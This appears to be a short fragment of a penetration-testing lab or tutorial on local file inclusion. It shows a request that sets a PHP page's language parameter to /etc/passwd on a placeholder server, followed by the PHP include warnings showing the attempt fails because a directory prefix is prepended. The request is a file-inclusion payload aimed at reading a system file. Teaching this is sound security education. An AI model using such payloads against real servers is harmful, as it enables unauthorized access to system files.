 http://<SERVER_IP>:<PORT>/index.php?language=/etc/passwd
Inlane Freight Language
History
CONTAINERS
Warning: include(./languages/etc/passwd):
failed to open stream: No such file or directory
in /var/www/html/index.php on line 47
Warning: include(): Failed opening './languages
/etc/passwd' for inclusion (include_path='.:/usr
/share/php') in /var/www/html/index.php
on line 47